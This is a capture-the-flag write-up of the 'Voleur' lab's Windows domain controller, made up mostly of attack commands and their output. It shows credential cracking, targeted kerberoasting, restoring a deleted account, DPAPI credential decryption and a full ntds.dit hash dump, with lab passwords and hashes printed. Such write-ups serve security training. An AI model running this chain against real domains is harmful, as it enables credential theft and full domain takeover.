
Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-29 06:30:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 42:40:39:30:d6:fc:44:95:37:e1:9b:88:0b:a2:d7:71 (RSA)
| 256 ae:d9:c2:b8:7d:65:6f:58:c8:f4:ae:4f:e4:e8:cd:94 (ECDSA)
|_ 256 53:ad:6b:6c:ca:ae:1b:40:44:71:52:95:29:b1:bb:c1 (ED25519)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: voleur.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49749/tcp open msrpc Microsoft Windows RPC
50691/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
50692/tcp open msrpc Microsoft Windows RPC
50694/tcp open msrpc Microsoft Windows RPC
50720/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OSs: Windows, Linux; CPE: cpe:/o:microsoft:windows, cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 7h59m55s
| smb2-time:
| date: 2025-10-29T06:31:35
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
The target is the Domain Controller DC for the voleur.htb domain and I add those to my /etc/hosts file. Additionally there’s SSH listening on port 2222 and nmap reports Ubuntu as the operation system, so there’s either WSL or a container running on the host.
Initial Access
As is common in real life Windows pentests, you will start the Voleur box with credentials for the following account:
ryan.naylor:HollowOct31Nyt
Privilege Escalation
Access as svc_ldap
Running nxc to enumerate the available shares on the Domain Controller fails since NTLM authentication is disabled. Trying again with the -k switch and faketime to account for the 8 hour time difference, it lists a few shares, with IT being available to me. I then proceed to spider the share to look for files and download the only match Access_Review.xlsx to my machine.
$ faketime -f +8h nxc smb dc.voleur.htb -u ryan.naylor \
-p 'HollowOct31Nyt' \
-k \
--shares
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB dc.voleur.htb 445 dc [*] Enumerated shares
SMB dc.voleur.htb 445 dc Share Permissions Remark
SMB dc.voleur.htb 445 dc ----- ----------- ------
SMB dc.voleur.htb 445 dc ADMIN$ Remote Admin
SMB dc.voleur.htb 445 dc C$ Default share
SMB dc.voleur.htb 445 dc Finance
SMB dc.voleur.htb 445 dc HR
SMB dc.voleur.htb 445 dc IPC$ READ Remote IPC
SMB dc.voleur.htb 445 dc IT READ
SMB dc.voleur.htb 445 dc NETLOGON READ Logon server share
SMB dc.voleur.htb 445 dc SYSVOL READ Logon server share
$ faketime -f +8h nxc smb dc.voleur.htb -u ryan.naylor \
-p 'HollowOct31Nyt' \
-k \
--spider IT \
--regex .
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB dc.voleur.htb 445 dc [*] Spidering .
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/.. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/First-Line Support [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/First-Line Support/. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/First-Line Support/.. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/First-Line Support/Access_Review.xlsx [lastm:'2025-05-30 00:23' size:16896]
$ faketime -f +8h nxc smb dc.voleur.htb -u ryan.naylor \
-p 'HollowOct31Nyt' \
-k \
--share IT \
--get-file 'First-Line Support/Access_Review.xlsx' \
Access_Review.xlsx
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\ryan.naylor:HollowOct31Nyt
SMB dc.voleur.htb 445 dc [*] Copying "First-Line Support/Access_Review.xlsx" to "Access_Review.xlsx"
SMB dc.voleur.htb 445 dc [+] File "First-Line Support/Access_Review.xlsx" was downloaded to "Access_Review.xlsx"The Excel spreadsheet is protected with a password, but I can generate a hash with office2john and then try to crack it with hashcat. The tool takes a few seconds to find the password football1.
$ file Access_Review.xlsx
Access_Review.xlsx: CDFV2 Encrypted
$ office2john Access_Review.xlsx > hash
$ john hash --wordlist=/usr/share/wordlists/rockyou.txt --fork=10
Created directory: /home/ryuki/.john
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 256/256 AVX2 8x / SHA512 256/256 AVX2 4x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
football1 (Access_Review.xlsx)
--- SNIP ---After finding the password I can have a closer look at the data with libreoffice (or Excel) and find some credentials for different users like svc_ldap:M1XyC9pW7qT5Vn and svc_iis:N5pXyW1VqM7CZ8, as well as the password NightT1meP1dg3on14 for a (likely) deleted account.

The credentials for both service users are working, but even after spraying all three passwords against the users of the domain no additional matches come back. Then I decide to run bloodhound-ce-python to collect the data from the Domain controller.
$ faketime -f +8h bloodhound-ce-python --domain voleur.htb \
--username 'svc_ldap' \
--password 'M1XyC9pW7qT5Vn' \
--kerberos \
--nameserver 10.129.232.130 \
--dns-tcp \
--collection ALL \
--zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: voleur.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.voleur.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.voleur.htb
INFO: Found 12 users
INFO: Found 56 groups
INFO: Found 2 gpos
INFO: Found 5 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.voleur.htb
INFO: Done in 00M 32S
INFO: Compressing output into 20251029041357_bloodhound.zipShell as svc_winrm
The graph in BloodHound shows two outbound edges from svc_ldap. The account can add a service principal to svc_winrm and make the target vulnerable to targeted kerberoasting and might grant me an active session on the host if the password is crackable.

First I request a new TGT and then use it with targetedKerberoast.py to set a SPN, request a ticket and dump the hash. hashcat then proceeds to crack it in order to recover the password AFireInsidedeOzarctica980219afi and with it I can use evil-winrm to access the DC.
$ faketime -f +8h impacket-getTGT VOLEUR.HTB/svc_ldap:'M1XyC9pW7qT5Vn'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_ldap.ccache
$ export KRB5CCNAME=svc_ldap.ccache
$ faketime -f +8h targetedKerberoast.py -u 'svc_ldap' \
-p 'M1XyC9pW7qT5Vn' \
-d 'voleur.htb' \
--dc-host dc.voleur.htb \
-k \
--request-user 'svc_winrm'
[*] Starting kerberoast attacks
[*] Attacking user (svc_winrm)
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$95bdf29ff<SNIP>Access as todd.wolfe
Account svc_winrm seems to be a dead end and I decide to check if svc_ldap might have additional rights that did not show up in BloodHound with bloodyAD. Utilizing the --inlcude-del switch returns an additional entry for the deleted user todd.wolfe. The Excel spreadsheet listed his password so I restore it to check if it’s still valid.
$ faketime -f +8h bloodyAD --host dc.voleur.htb \
--domain voleur.htb \
--username 'svc_ldap' \
--password 'M1XyC9pW7qT5Vn' \
--kerberos \
get writable --include-del
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=voleur,DC=htb
objectSid: S-1-5-11
permission: WRITE
distinguishedName: OU=Second-Line Support Technicians,DC=voleur,DC=htb
permission: CREATE_CHILD; WRITE
distinguishedName: CN=Lacey Miller,OU=Second-Line Support Technicians,DC=voleur,DC=htb
objectSid: S-1-5-21-3927696377-1337352550-2781715495-1105
permission: CREATE_CHILD; WRITE
distinguishedName: CN=svc_ldap,OU=Service Accounts,DC=voleur,DC=htb
objectSid: S-1-5-21-3927696377-1337352550-2781715495-1106
permission: WRITE
distinguishedName: CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
objectSid: S-1-5-21-3927696377-1337352550-2781715495-1110
permission: CREATE_CHILD; WRITE
distinguishedName: CN=svc_winrm,OU=Service Accounts,DC=voleur,DC=htb
objectSid: S-1-5-21-3927696377-1337352550-2781715495-1601
permission: WRITE
$ faketime -f +8h bloodyAD --host dc.voleur.htb \
--domain voleur.htb \
--username 'svc_ldap' \
--password 'M1XyC9pW7qT5Vn' \
--kerberos \
set restore todd.wolfe
[+] todd.wolfe has been restored successfully under CN=Todd Wolfe,OU=Second-Line Support Technicians,DC=voleur,DC=htbTrying to authenticate with the credentials is successful but no additional shares are available, so I’m still limited to the read access on IT.
$ faketime -f +8h nxc smb dc.voleur.htb -u todd.wolfe \
-p 'NightT1meP1dg3on14' \
-k \
--shares
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SMB dc.voleur.htb 445 dc [*] Enumerated shares
SMB dc.voleur.htb 445 dc Share Permissions Remark
SMB dc.voleur.htb 445 dc ----- ----------- ------
SMB dc.voleur.htb 445 dc ADMIN$ Remote Admin
SMB dc.voleur.htb 445 dc C$ Default share
SMB dc.voleur.htb 445 dc Finance
SMB dc.voleur.htb 445 dc HR
SMB dc.voleur.htb 445 dc IPC$ READ Remote IPC
SMB dc.voleur.htb 445 dc IT READ
SMB dc.voleur.htb 445 dc NETLOGON READ Logon server share
SMB dc.voleur.htb 445 dc SYSVOL READ Logon server shareAccess as jeremy.combs
Spidering the IT share once again but this time in the context of todd.wolfe shows way more files, this time in the Second-Line Support folder. Among them are DPAPI files for todd.wolfe.
$ faketime -f +8h nxc smb dc.voleur.htb -u todd.wolfe \
-p 'NightT1meP1dg3on14' \
-k \
--spider IT \
--regex '.'
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SMB dc.voleur.htb 445 dc [*] Spidering .
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/.. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Second-Line Support [dir]
--- SNIP ---
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Second-Line Support/Archived Users/todd.wolfe/AppData/Local/Microsoft/Credentials/DFBE70A7E5CC19A398EBF1B96859CE5D [lastm:'2025-01-29 14:06' size:11068]
--- SNIP ---
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88In order to decrypt the DPAPI credentials, I first transfer them to my machine with nxc. Then I also need the SID for the account, but this is part of the file path for the masterkey: S-1-5-21-3927696377-1337352550-2781715495-1110.
$ faketime -f +8h nxc smb dc.voleur.htb -u todd.wolfe \
-p 'NightT1meP1dg3on14' \
-k \
--share IT \
--get-file "Second-Line Support/Archived Users/todd.wolfe/AppData/Local/Microsoft/Credentials/DFBE70A7E5CC19A398EBF1B96859CE5D" \
DFBE70A7E5CC19A398EBF1B96859CE5D
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SMB dc.voleur.htb 445 dc [*] Copying "Second-Line Support/Archived Users/todd.wolfe/AppData/Local/Microsoft/Credentials/DFBE70A7E5CC19A398EBF1B96859CE5D" to "DFBE70A7E5CC19A398EBF1B96859CE5D"
SMB dc.voleur.htb 445 dc [+] File "Second-Line Support/Archived Users/todd.wolfe/AppData/Local/Microsoft/Credentials/DFBE70A7E5CC19A398EBF1B96859CE5D" was downloaded to "DFBE70A7E5CC19A398EBF1B96859CE5D"
$ faketime -f +8h nxc smb dc.voleur.htb -u todd.wolfe \
-p 'NightT1meP1dg3on14' \
-k --share IT \
--get-file "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88" \
08949382-134f-4c63-b93c-ce52efc0aa88
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SMB dc.voleur.htb 445 dc [*] Copying "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88" to "08949382-134f-4c63-b93c-ce52efc0aa88"
SMB dc.voleur.htb 445 dc [+] File "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88" was downloaded to "08949382-134f-4c63-b93c-ce52efc0aa88"With both files on disk, the SID and the password of the account I can use impacket-dpapi to decrypt the masterkey and then proceed to decrypt the blob to recover the credentials jeremy.combs:qT3V9pLXyN7W4m.
$ impacket-dpapi masterkey -sid S-1-5-21-3927696377-1337352550-2781715495-1110 \
-password 'NightT1meP1dg3on14' \
-file 08949382-134f-4c63-b93c-ce52efc0aa88
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
$ impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 \
-key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=Jezzas_Account
Description :
Unknown :
Username : jeremy.combs
Unknown : qT3V9pLXyN7W4mShell as svc_backup
Another look at the BloodHound data shows jeremey.combs is part of the Third-Line Support, so I spider the IT share once again. This time I find a RSA key and a note and transfer them to my host.
$ faketime -f +8h nxc smb dc.voleur.htb -u jeremy.combs \
-p 'qT3V9pLXyN7W4m' \
-k \
--spider IT \
--regex '.'
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\jeremy.combs:qT3V9pLXyN7W4m
SMB dc.voleur.htb 445 dc [*] Spidering .
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/.. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Third-Line Support [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Third-Line Support/. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Third-Line Support/.. [dir]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Third-Line Support/id_rsa [lastm:'2025-01-30 17:11' size:2602]
SMB dc.voleur.htb 445 dc //dc.voleur.htb/IT/Third-Line Support/Note.txt.txt [lastm:'2025-01-30 17:07' size:186]
$ faketime -f +8h nxc smb dc.voleur.htb -u jeremy.combs \
-p 'qT3V9pLXyN7W4m' \
-k \
--share IT \
--get-file 'Third-Line Support/id_rsa' \
id_rsa
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\jeremy.combs:qT3V9pLXyN7W4m
SMB dc.voleur.htb 445 dc [*] Copying "Third-Line Support/id_rsa" to "id_rsa"
SMB dc.voleur.htb 445 dc [+] File "Third-Line Support/id_rsa" was downloaded to "id_rsa"
$ faketime -f +8h nxc smb dc.voleur.htb -u jeremy.combs \
-p 'qT3V9pLXyN7W4m' \
-k \
--share IT \
--get-file 'Third-Line Support/Note.txt.txt' \
Note.txt.txt
SMB dc.voleur.htb 445 dc [*] x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.voleur.htb 445 dc [+] voleur.htb\jeremy.combs:qT3V9pLXyN7W4m
SMB dc.voleur.htb 445 dc [*] Copying "Third-Line Support/Note.txt.txt" to "Note.txt.txt"
SMB dc.voleur.htb 445 dc [+] File "Third-Line Support/Note.txt.txt" was downloaded to "Note.txt.txt"The note is talking about access to the host through WSL through Linux backup tools. The associated RSA key hints towards the SSH server on port 2222 and searching for additional service accounts in BloodHound finds svc_backup.
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
Please see what you can set up.
Thanks,
AdminTrying the key with the svc_backup works and I’m dropped into a WSL shell. The actual file system is mounted to /mnt/c and from there I have access to even more content in the Third-Line Support directory, namely the backups folder.
$ ssh -i id_rsa -p 2222 svc_backup@dc.voleur.htb
> find /mnt/c/IT/Third-Line\ Support/Backups/
/mnt/c/IT/Third-Line Support/Backups/
/mnt/c/IT/Third-Line Support/Backups/Active Directory
/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.dit
/mnt/c/IT/Third-Line Support/Backups/Active Directory/ntds.jfm
/mnt/c/IT/Third-Line Support/Backups/registry
/mnt/c/IT/Third-Line Support/Backups/registry/SECURITY
/mnt/c/IT/Third-Line Support/Backups/registry/SYSTEMThose files are everything needed to decrypt the ntds.dit and dump the hashes for all the users in the domain. As long as they were not changed, this would allow me to take over the domain. First I transfer them via scp and then use impacket-secretsdump to extract the information.
$ scp -i id_rsa \
-P 2222 \
-r \
svc_backup@dc.voleur.htb:'/mnt/c/IT/Third-Line Support/Backups' .
$ impacket-secretsdump -ntds 'Backups/Active Directory/ntds.dit' \
-system 'Backups/registry/SYSTEM' \
-security 'Backups/registry/SECURITY' \
local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:759d6c7b27b4c7c4feda8909bc656985b457ea8d7cee9e0be67971bcb648008804103df46ed40750e8d3be1a84b89be42a27e7c0e2d0f6437f8b3044e840735f37ba5359abae5fca8fe78959b667cd5a68f2a569b657ee43f9931e2fff61f9a6f2e239e384ec65e9e64e72c503bd86371ac800eb66d67f1bed955b3cf4fe7c46fca764fb98f5be358b62a9b02057f0eb5a17c1d67170dda9514d11f065accac76de1ccdb1dae5ead8aa58c639b69217c4287f3228a746b4e8fd56aea32e2e8172fbc19d2c8d8b16fc56b469d7b7b94db5cc967b9ea9d76cc7883ff2c854f76918562baacad873958a7964082c58287e2
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5d117895b83add68c59c7c48bb6db5923519f436
dpapi_userkey:0xdce451c1fdc323ee07272945e3e0013d5a07d1c3
[*] NL$KM
0000 06 6A DC 3B AE F7 34 91 73 0F 6C E0 55 FE A3 FF .j.;..4.s.l.U...
0010 30 31 90 0A E7 C6 12 01 08 5A D0 1E A5 BB D2 37 01.......Z.....7
0020 61 C3 FA 0D AF C9 94 4A 01 75 53 04 46 66 0A AC a......J.uS.Ff..
0030 D8 99 1F D3 BE 53 0C CF 6E 2A 4E 74 F2 E9 F2 EB .....S..n*Nt....
NL$KM:066adc3baef73491730f6ce055fea3ff3031900ae7c61201085ad01ea5bbd23761c3fa0dafc9944a0175530446660aacd8991fd3be530ccf6e2a4e74f2e9f2eb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from Backups/Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
--- SNIP ---With the NTLM hash of the Administrator account I can use a tool of my choice to get an interactive shell on the Domain Controller and collect the final flag.
Attack Path
flowchart TD subgraph "Privilege Escalation" A(Access as ryan.naylor) -->|Access to SMB| B(Encrypted Excel file) B -->|office2john & hashcat| C(Credentials & Passwords) C --> D(Access as svc_ldap) D -->|Targeted Kerberoasting| E(Hash for svc_winrm) E -->|hashcat| F(Shell as svc_winrm) D -->|Restore deleted user| G(Access as todd.wolfe) C -->|Password| G G -->|Decrypt DPAPI Blobs| H(Access as jeremy.combs) H -->|id_rsa on IT share| I(Shell as svc_backup) I -->|ntds.dit as backup & secretsdump | J(Shell as Administrator) end
